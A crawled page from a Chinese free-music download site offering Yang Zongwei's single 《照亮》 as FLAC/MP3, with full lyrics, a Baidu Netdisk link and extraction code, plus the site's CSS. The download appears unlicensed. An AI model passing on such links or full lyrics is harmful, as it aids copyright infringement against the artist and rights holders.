

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mianfeiyinyue.com/y/1959.html
body_size: 5742
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>杨宗纬单曲《照亮》_最新专辑_免费音乐网</title>
<meta name="keywords" content="免费音乐网" />
<meta name="description" content="杨宗纬单曲《照亮》[FLAC/MP3/29.62MB]百度云网盘下载，歌曲格式为无损FLAC+超品质MP3，资源大小29.62MB。资源名称：单曲《照亮》资源歌手：杨宗纬资源日期：2023-06-01资源来自：国内资源类型：单曲资源格式：FLAC/MP3资源大小：29.62MB存储网盘：百度网盘资源整理：【免费音乐网】www.mianfeiyinyue.com歌词：抬头遥望 有一束光把夜空照亮落在肩膀是你许..." />
<meta name="author" content="乐乐" />
<link rel='prev' title='洪嘉豪专辑《Cleanse》5首精品歌曲' href='http://www.mianfeiyinyue.com/y/1958.html'/><link rel='next' title='B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲' href='http://www.mianfeiyinyue.com/y/1960.html'/><link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/5.2.0/css/all.min.css" rel="stylesheet">
<link href="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/style/style.css?ver=1.412" rel="stylesheet">
<script src="http://www.mianfeiyinyue.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.mianfeiyinyue.com/zb_system/script/zblogphp.js"></script>
<script src="http://www.mianfeiyinyue.com/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="http://www.mianfeiyinyue.com/zb_users/upload/2022/04/202204131649813706493927.png" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
<link rel="stylesheet" href="http://www.mianfeiyinyue.com/zb_users/plugin/xc_buys/style/style.css?r=1684214198"></head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<div class="logo">
			<a href="http://www.mianfeiyinyue.com/" title="免费音乐网"><img src="http://www.mianfeiyinyue.com/zb_users/upload/2022/04/202204131649813660604802.png" alt="免费音乐网"></a>
		</div>
		<div id="monavber" class="nav br" data-type="article" data-infoid="19">
			<ul class="navbar"><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/" title="">首页</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/gequ/" title="专辑合集">专辑合集</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/laoge/" title="老歌">老歌</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/wusun/" title="无损">无损</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/chezai/" title="车载">车载</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/douyin/" title="抖音歌曲">抖音歌曲</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/cyy/" title="纯音乐">纯音乐</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/gbj/" title="广播剧">广播剧</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/yanchanghui/" title="演唱会">演唱会</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/zuixin/" title="最新专辑">最新专辑</a></li><li class="navbar-item"><a href="http://www.mianfeiyinyue.com/yingshi/" title="影视大全">影视大全</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="http://www.mianfeiyinyue.com/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="请输入关键词..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

<div class="breadcrumb">
    <div id="pt" class="clearfix">
        <div class="z">
            <a href="http://www.mianfeiyinyue.com/" title="免费音乐网" target="_blank"><i class="fas fa-home"></i>首页</a>
                        <em>&rsaquo;</em><a href="http://www.mianfeiyinyue.com/zuixin/" target="_blank">最新专辑</a><em>&rsaquo;</em><span>内容详情</span>                                                            
                        
        </div>
    </div>
</div> 
 
        
<div class="container clearfix">
	<div class="main-box fl">
		<div class="post card br">
			<div class="title">
				<h1>杨宗纬单曲《照亮》</h1>
				<div class="info">
					<span class="author"><a href="http://www.mianfeiyinyue.com/author-1.html"><i class="fas fa-user-graduate"></i>乐乐</a></span>
					<span class="cate"><a href="http://www.mianfeiyinyue.com/zuixin/"><i class="fas fa-award"></i>最新专辑</a></span>
					<span class="time"><i class="fas fa-clock"></i>2023-06-01</span>
					<span class="view"><i class="fas fa-eye"></i>507457</span>
					<span class="comment"><i class="fas fa-comments"></i>0</span>
				</div>
			</div>
			<div class="article_content">
                			    <blockquote><p>杨宗纬单曲《照亮》[FLAC/MP3/29.62MB]百度云网盘下载，歌曲格式为无损FLAC+超品质MP3，资源大小29.62MB。</p></blockquote><p style="text-align:center"><img class="ue-image" src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685631156130899.jpg"  / alt="杨宗纬单曲《照亮》-免费音乐网" title="杨宗纬单曲《照亮》-免费音乐网" ></p><p style="white-space: normal;">资源名称：单曲《照亮》</p><p style="white-space: normal;">资源歌手：杨宗纬</p><p style="white-space: normal;">资源日期：2023-06-01</p><p style="white-space: normal;">资源来自：国内</p><p style="white-space: normal;">资源类型：单曲</p><p style="white-space: normal;">资源格式：FLAC/MP3</p><p style="white-space: normal;">资源大小：29.62MB</p><p style="white-space: normal;">存储网盘：百度网盘</p><p style="white-space: normal;">资源整理：【免费音乐网】<a href="http://www.mianfeiyinyue.com/" _src="http://www.mianfeiyinyue.com">www.mianfeiyinyue.com</a></p><p><br/></p><p><strong>歌词：</strong></p><p>抬头遥望 有一束光</p><p>把夜空照亮</p><p>落在肩膀</p><p>是你许的愿望</p><p>在我身旁 你的目光</p><p>炙热的流淌</p><p>能不能给我你的手掌</p><p>Because I love you I miss you I need you</p><p>追光的人总会在某刻停留</p><p>拥抱着心跳依旧 一直守候</p><p>在你的背后 是我被你照亮的眼眸</p><p>你曾奔向 我的方向</p><p>奔赴了梦想</p><p>也经过 我们过去时光</p><p>为我实现 那些愿望</p><p>收集着微光</p><p>再重逢别来无恙</p><p>有你在身旁</p><p>I love you I miss you I need you</p><p>追光的人总会在某刻停留</p><p>拥抱着心跳依旧 一直守候</p><p>在你的背后 是我被你照亮的眼眸</p><p>I love you I miss you I need you</p><p>回忆忘了时间从不曾远走</p><p>守护的那刻缘由 为你依旧</p><p>在我的胸口 是你依然炙热的温柔</p><p><br/></p><p><br/></p><p>杨宗纬单曲《照亮》[FLAC/MP3/29.62MB]百度云网盘下载</p><p><a href="https://pan.baidu.com/s/1przoqjZKR4FIGt8lUtotTg" target="_self"><strong>点击此处下载</strong></a><br/></p><p>提取码：2578</p>                			    
			</div>
			<div class="tags"></div>
		</div>

		 
		<div class="related card br">
			<h4>相关文章</h4>
			<ul>
												<li>
					<a href="http://www.mianfeiyinyue.com/y/1962.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2024/02/202402201708438905426739.jpg" alt="《中国说唱巅峰对决2023》1-12期"></div>
						<p>《中国说唱巅峰对决2023》1-12期</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1961.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2024/01/202401311706630534377129.jpg" alt="《天赐的声音第四季》1-12期"></div>
						<p>《天赐的声音第四季》1-12期</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1960.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685631992969230.jpg" alt="B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲"></div>
						<p>B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1959.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685631156130899.jpg" alt="杨宗纬单曲《照亮》"></div>
						<p>杨宗纬单曲《照亮》</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1958.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685630858990838.jpg" alt="洪嘉豪专辑《Cleanse》5首精品歌曲"></div>
						<p>洪嘉豪专辑《Cleanse》5首精品歌曲</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1957.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685630404709931.jpg" alt="《青年π计划 第6期》7首精品歌曲"></div>
						<p>《青年π计划 第6期》7首精品歌曲</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1956.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685629423379024.jpg" alt="王敬轩 (妖扬)专辑《见山海》4首精品歌曲"></div>
						<p>王敬轩 (妖扬)专辑《见山海》4首精品歌曲</p>
					</a>
				</li>
								<li>
					<a href="http://www.mianfeiyinyue.com/y/1955.html">
						<div class="img card br"><img class="lazyload" src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://www.mianfeiyinyue.com/zb_users/upload/2023/06/202306011685628066386423.jpg" alt="梁晓雪专辑《Kid》10首精品歌曲"></div>
						<p>梁晓雪专辑《Kid》10首精品歌曲</p>
					</a>
				</li>
											</ul>
		</div>
		
			</div>
	
<div class="side-box fr">
	


<div class="widget widget_searchpanel br card">
	<h4>搜索</h4>	<div class="widget_div"><form name="search" method="post" action="http://www.mianfeiyinyue.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>
</div>


<div class="widget widget_hotpost br card">
	<h4>热门文章</h4>
	<ul>
						<li><i class="red">1</i><a href="http://www.mianfeiyinyue.com/y/1962.html" target="_blank">《中国说唱巅峰对决2023》1-12期</a></li>
				<li><i class="red">2</i><a href="http://www.mianfeiyinyue.com/y/1961.html" target="_blank">《天赐的声音第四季》1-12期</a></li>
				<li><i class="red">3</i><a href="http://www.mianfeiyinyue.com/y/1959.html" target="_blank">杨宗纬单曲《照亮》</a></li>
				<li><i class="">4</i><a href="http://www.mianfeiyinyue.com/y/1954.html" target="_blank">《全世界都在等你们分手》网剧原声音乐专辑-5首精品歌曲+20首配乐</a></li>
				<li><i class="">5</i><a href="http://www.mianfeiyinyue.com/y/1495.html" target="_blank">《吴亦凡》16张专辑+单曲精品歌曲合集</a></li>
				<li><i class="">6</i><a href="http://www.mianfeiyinyue.com/y/1960.html" target="_blank">B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲</a></li>
				<li><i class="">7</i><a href="http://www.mianfeiyinyue.com/y/1956.html" target="_blank">王敬轩 (妖扬)专辑《见山海》4首精品歌曲</a></li>
				<li><i class="">8</i><a href="http://www.mianfeiyinyue.com/y/1953.html" target="_blank">封茗囧菌单曲《一生入画》</a></li>
			</ul>
</div>



<div class="widget widget_previous br card">
	<h4>最近发表</h4>	<ul><li><a title="《中国说唱巅峰对决2023》1-12期" href="http://www.mianfeiyinyue.com/y/1962.html">《中国说唱巅峰对决2023》1-12期</a></li>
<li><a title="《天赐的声音第四季》1-12期" href="http://www.mianfeiyinyue.com/y/1961.html">《天赐的声音第四季》1-12期</a></li>
<li><a title="B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲" href="http://www.mianfeiyinyue.com/y/1960.html">B.I (金韩彬)专辑《TO DIE FOR》9首精品歌曲</a></li>
<li><a title="杨宗纬单曲《照亮》" href="http://www.mianfeiyinyue.com/y/1959.html">杨宗纬单曲《照亮》</a></li>
<li><a title="洪嘉豪专辑《Cleanse》5首精品歌曲" href="http://www.mianfeiyinyue.com/y/1958.html">洪嘉豪专辑《Cleanse》5首精品歌曲</a></li>
<li><a title="《青年π计划 第6期》7首精品歌曲" href="http://www.mianfeiyinyue.com/y/1957.html">《青年π计划 第6期》7首精品歌曲</a></li>
<li><a title="王敬轩 (妖扬)专辑《见山海》4首精品歌曲" href="http://www.mianfeiyinyue.com/y/1956.html">王敬轩 (妖扬)专辑《见山海》4首精品歌曲</a></li>
<li><a title="梁晓雪专辑《Kid》10首精品歌曲" href="http://www.mianfeiyinyue.com/y/1955.html">梁晓雪专辑《Kid》10首精品歌曲</a></li>
<li><a title="《全世界都在等你们分手》网剧原声音乐专辑-5首精品歌曲+20首配乐" href="http://www.mianfeiyinyue.com/y/1954.html">《全世界都在等你们分手》网剧原声音乐专辑-5首精品歌曲+20首配乐</a></li>
<li><a title="封茗囧菌单曲《一生入画》" href="http://www.mianfeiyinyue.com/y/1953.html">封茗囧菌单曲《一生入画》</a></li>
</ul>
</div>



<div class="widget widget_previous br card">
	<h4>随机文章</h4>
	<ul>
                <li><a href="http://www.mianfeiyinyue.com/y/467.html" title="《夜空中最亮的星》经典多版本(逃跑计划，邓紫棋，张杰）" target="_blank">《夜空中最亮的星》经典多版本(逃跑计划，邓紫棋，张杰）</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/542.html" title="泰坦尼克号电影原声大碟（4CD珍藏版无损FLAC）" target="_blank">泰坦尼克号电影原声大碟（4CD珍藏版无损FLAC）</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/682.html" title="《上海老歌 绝版珍藏》3CD经典无损歌曲合集" target="_blank">《上海老歌 绝版珍藏》3CD经典无损歌曲合集</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/785.html" title="《徐若瑄》精选5首无损歌曲" target="_blank">《徐若瑄》精选5首无损歌曲</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/956.html" title="《王菲》精选182首无损歌曲" target="_blank">《王菲》精选182首无损歌曲</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/1128.html" title="罗大佑专辑《二零二零八月宜花东鹿记》25首精品歌曲合集" target="_blank">罗大佑专辑《二零二零八月宜花东鹿记》25首精品歌曲合集</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/1397.html" title="群星《REMEMBERING Leslie》12首精品歌曲" target="_blank">群星《REMEMBERING Leslie》12首精品歌曲</a></li>
                <li><a href="http://www.mianfeiyinyue.com/y/1731.html" title="邓寓君(等什么君)单曲《苏武》" target="_blank">邓寓君(等什么君)单曲《苏武》</a></li>
        	</ul>
</div>

</div></div>       

<!-- 底部 -->
<footer id="footer" class="br container">
	<div class="footer">
		<div class="fnav">
					<a href="http://www.mianfeiyinyue.com/" target="_blank">首页</a>
           <a href="http://www.mianfeiyinyue.com/1349.html" target="_blank">联系我们</a>
        <a href="http://www.mianfeiyinyue.com/sitemap.xml" target="_blank">网站地图</a>
       		</div>
		<span class="copyright">Powered By &nbsp;&nbsp; <strong><a href="http://www.mianfeiyinyue.com/" target="_blank">免费音乐网</a>  www.mianfeiyinyue.com</strong>
<a href="http://www.mianfeiyinyue.com/laoge/" target="_blank">经典歌曲</a>
<a href="http://www.mianfeiyinyue.com/douyin/" target="_blank">抖音热门歌曲</a>
<a href="http://www.mianfeiyinyue.com/cyy/" target="_blank">好听的纯音乐轻音乐</a>
<a href="http://www.mianfeiyinyue.com/DJ/" target="_blank">DJ舞曲</a>&nbsp;&nbsp; <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">京ICP备2023004216号-1</a></span>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-caret-square-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="https://cdn.staticfile.org/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/script/common.js"></script>
<script src="http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->
<script src="https://cdn.staticfile.org/headroom/0.9.1/headroom.min.js"></script>
<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c3775bdfbf003e31d5a280010dbe4b2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://cdn.staticfile.org/layer/3.1.1/layer.min.js"></script>
<script src="http://www.mianfeiyinyue.com/zb_users/plugin/xc_buys/style/xc_buys.js?r=1684214198"></script>
</body>
</html><!--104.67 ms , 12 queries , 5810kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/style/style.css?ver=1.412
body_size: 7485
content:
@charset "utf-8";
/*
*主题：森木博客
*作者：森木
*网址：www.zblogsm.com
*时间：2020-03-16
*/
/*reset*/
body,input,button,select,textarea {font:14px/1.5 Helvetica,Tahoma,'Microsoft Yahei','Simsun';}
textarea {resize:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
body,ul,ol,li,dl,dd,p,h1,h2,h3,h4,h5,h6,form,fieldset,.pr,.pc {margin:0;padding:0;}
table {empty-cells:show;border-collapse:collapse;}
caption,th {text-align:center;font-weight:400;}
h1,h2,h3,h4,h5,h6 {font-size:1em;}
em,cite,i {font-style:normal;}
a {color:#343a40;text-decoration:none;}
a:hover {text-decoration:underline;}
a img {border:none;}
label {cursor:pointer;}
img {border:0}
dd,div,dl,dt,form,h1,h2,h3,h4,h5,img,input,label,p,span,textarea,ul {margin:0;padding:0;outline:0}
input,textarea,button{outline-style:none;-webkit-appearance:none;}
/*color*/
body {color:#343a40;background-color:#dee2e6;}
a {color:#444;text-decoration:none;outline:0;}
a:hover {color:#0066ff;}
/*public*/
.container {width:1200px;margin:0 auto;}
.fl{float:left;}
.fr{float:right;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.br{border-radius:8px;}
.card{background-color:#F8F9FA;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.red{color:red;}
/*Headroom.js所需样式*/
.header--fixed{position: fixed;z-index: 10;right: 0;left: 0;top: 0}
.animated {-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@-webkit-keyframes slideDown {0% {-webkit-transform:translateY(-60px);}100% {-webkit-transform:translateY(0);}}
.animated.slideDown {-webkit-animation-name:slideDown;animation-name:slideDown}
@-webkit-keyframes slideUp {0% {-webkit-transform:translateY(0);}100% {-webkit-transform:translateY(-60px);}}
.animated.slideUp {-webkit-animation-name:slideUp;animation-name:slideUp}
/*header*/
#header {height:60px;line-height:60px;margin-bottom:20px;width:1200px;margin:0 auto;}
.logo {float:left;font-size:0}
.logo img {max-height:60px;vertical-align:middle}
.nav {float:left;margin-left:30px;}
.nav ul {list-style:none}
.nav li {float:left;font-size:16px;position:relative;z-index:2}
.nav li+#nvabar-item-index {display:none}
.nav li a {color:#333;padding:0 20px;display:inline-block}
.nav li.active > a {color:#0066ff;}
.nav ul ul {display:none;position:absolute;top:100%;left:0;background: #f8f9fa;border-radius: 8px;margin-top: -8px;padding: 10px 0;}
@media screen and (max-width:1200px) {.nav ul ul {background: none;padding: 0;}}
.nav ul li:hover>ul {display:block;}
.nav ul ul li {white-space:nowrap;line-height:45px}
.nav ul ul ul {top:0;left:100%}
.login {float:right}
.user {float:right;position:relative;margin:0 10px;z-index: 8;}
/*面包屑导航,breadcrumb2用于search.php*/
.index-breadcrumb{margin:20px 0;padding-top:40px;}
.breadcrumb,.breadcrumb2{width:1200px;margin:0 auto;color:#767c82;margin: 20px auto;padding-top: 40px;}
.breadcrumb a,.breadcrumb2 a{color:#767c82;}
.breadcrumb i {display:inline-block;margin:0 7px 0 5px;}
#pt {margin:18px 0;height:25px;border:none;background:transparent;line-height:25px;padding-left: 10px;}
#pt .z {padding-right:10px;}
#pt .z a,#pt .z em,#pt .z span {float:left;height:25px;}
#pt .z em {width:20px;color:#797b7d;text-align: center;}
@media screen and (max-width:1200px) {.index-breadcrumb{padding-top:35px;}.breadcrumb,.breadcrumb2 {margin: 25px 3% 10px 3%;width: 94%;}}

#aside_about {padding:0;}
#aside_about .bg {width:100%;height:142px;background: #fff;}
#aside_about .avatar {width:100%;text-align:center;margin-top:-42px}
#aside_about .img {width:60px;height:60px;margin:0 auto;}
#aside_about .wrap {padding-top:0;padding:0px 10px 0px 10px;}
#aside_about .title {text-align:center;font-size:20px;color:#333}
#aside_about .info {color:#666;line-height:26px;overflow:hidden;padding: 13px;text-align: center;}
#aside_about .ul {position:relative;margin-top:17px}
#aside_about .line {position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li {width:49.5%;text-align:center}
#aside_about .num {text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small {display:block;color:#999}
#widget_aside_author .title {margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img {border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar {margin-top:50px;display:block}
#widget_aside_author .name {font-size:22px;text-align:center}
#widget_aside_author .level {font-size:12px;background-color:#0084ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro {color:#888;text-align:center}
#renmenw {margin-top:7px;}
#renmenwb {margin-top:13px;}
#ttds {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#ttds55 {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*首页友情链接*/
.f-link {width:1160px;float:left;height:auto;margin-bottom:20px;overflow:hidden;padding: .5em 1.5em;}
.f-link h4{height: 40px;line-height: 40px;font-size: 16px;position: relative;font-weight: bold;}
.f-link .wrap {float:left;margin:0px;padding-bottom:6px;overflow:hidden;}
.f-link .wrap ul {list-style:none;}
.f-link .wrap ul li {float:left;font-size:14px;line-height:35px;list-style:none;white-space:nowrap;padding-right: 20px;}
.f-link .wrap ul li a {color:#696969;}


.user .avatar {padding:0 15px;font-size:0;cursor:pointer}
.user .avatar img {width:32px;height:32px;border-radius:50%;vertical-align:middle}
.user .login {display:none;position:absolute;top:52px;right:0;white-space:nowrap;background-color:#fff;border:1px solid #ddd;padding:15px;line-height:24px;color:#333}
.user .login span {display:inline-block}
.user .login span:first-child {margin-right:10px}
.user .login span a {color:#333}
.user.active .avatar {background-color:#dee2e6}
.search {float:right;margin-top:15px;margin-right: 30px;}
.search form {width:200px;height:30px;line-height:30px;overflow:hidden;color:#ddd;}
.search form input {float:left;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;border-right:0;padding-left:5%;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;}
.search form button {float:left;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-left:0;color:#666;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;cursor: pointer;}

/*首页幻灯片*/
.swiper {float:left;width:100%;height:260px;overflow:hidden;position:relative;margin-bottom:20px;}
.swiper .swiper-container {width:100%;height:100%}
.swiper .swiper-slide {font-size:18px;background:#f8f9fa;position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.swiper .swiper-slide:hover {-moz-opacity:.9;opacity:.9}
.swiper .swiper-pagination{left:auto!important;right:1%;width:auto!important;}
.swiper .swiper-pagination-bullet{background:#fff;}
.swiper .swiper-slide img {width:860px;height:260px;display:block;object-fit:cover;overflow:hidden}
.swiper .swiper-slide p {position:absolute;left:0;right:0;bottom:0;color:#fff;background-color:rgba(0,0,0,.6);height:40px;line-height:40px;padding-left:3%;padding-right:20%;overflow:hidden;font-size:14px;}
/*首页文章列表*/
.index-post {width:100%; overflow:hidden;}
.index-post .title {height:45px;line-height:45px;padding:0 15px}
.index-post .title h4 {display:inline-block;font-size:16px;font-weight:400}
.index-post .title i {float:right;display:inline-block;font-style:normal;color:#999}
.index-post .title i a {color:#999}
.index-post .ul {overflow:hidden}
.index-post ul {list-style:none;margin-right:-1.5%}
.index-post li {float:left;width:48%;margin-right:2.5%;margin-bottom:20px}
.index-post li:nth-child(even){margin-right:0;}
.index-post li:nth-last-child(1){margin-bottom:0;}
.index-post li:nth-last-child(2){margin-bottom:0;}
.index-post li .cate {color:#999;display:block;margin-right: 25px;}
.index-post li .img {width:100%;height:240px;overflow:hidden}
.index-post li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden;margin-bottom:0px;}
.index-post li p {line-height:32px;height:32px;overflow:hidden;text-align:center;font-size:14px}
.index-post .title {font-size:18px;line-height:40px;height:40px;font-weight:900;text-align:left;padding: .5em 1.4em 0 1.4em;}
.index-post .intro {height:50px;overflow:hidden;text-align:left;font-size:14px;line-height:24px;color:#999999;padding: 0 2em;}
.index-post .info {text-align:left;color:#999;font-size:14px;font-weight:normal;padding: .5em 2em 1em 2em;}
.index-post .info i{padding-right:5px;}
.index-post .info span {margin-right:25px;color:#999;font-weight:normal;}
@media screen and (max-width:768px) {
.index-post ul {list-style:none;margin-right:-2%}
.index-post li {float:left;width:48%;margin-right:2%;margin-bottom:5px}
}
/*页脚*/
#footer {background-color:#343a40;color:#868e96}
.footer {padding:20px 0;text-align:center}
.footer a {color:#b8bbc0}
.footer .fnav {margin-bottom:15px;padding:10px;}
.footer .fnav a {display:inline-block;margin:0 10px}

.main-box {width:860px;}
/*网格列表*/
.grid {width:calc(100% + 20px);}
.grid .list-box {overflow:hidden;}
.grid article {float:left;width:23.34%;margin-right:20px;margin-bottom:20px;background-color:#f8f9fa}
.grid article .img {width:100%;height:160px;overflow:hidden;position:relative;display:block;padding: 0;margin: 0;}
.grid article .img img {width:100%;height:100%;object-fit:cover;overflow:hidden}
.grid article h2 {font-size:16px;font-weight:600;height:50px;line-height:24px;text-overflow:ellipsis;overflow:hidden;padding:10px 20px 0 20px;}
.grid .info{padding:0 20px 10px 20px;}
.grid article span {line-height:28px;padding-right: 20px;font-size:14px;color:#999}
.grid article span i {margin-right:4px}
/*分页*/
.pagebar {padding:20px 0;text-align:center;margin:20px 0;}
.pagebar span,.pagebar a {display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;border-radius: 5px;margin:2px;font-size: 12px;background: #c9cfd5;}
.pagebar a {color:#343a40}
.pagebar span,.pagebar a:hover {background-color:#0066ff;color:#fff;box-shadow: 0 4px 8px rgba(0, 102, 255, 0.7);}
/*文章详情*/
.post {padding:30px;overflow:hidden;margin-bottom:20px;}
.post .title {overflow:hidden;border-bottom:1px solid #e1e1e1}
.post .title h1 {font-size:28px;font-weight: bold;margin-bottom:5px}
.post .title .info {line-height:32px;padding-bottom:10px;color:#999}
.post .title .info span{margin-right:20px;}
.post .title .info span a {color:#999}
.post .title .info span i {margin-right:4px}
.post .tags{margin-top:20px;}
.post .tags .tag i{padding-right:3px;color:#0066ff;}
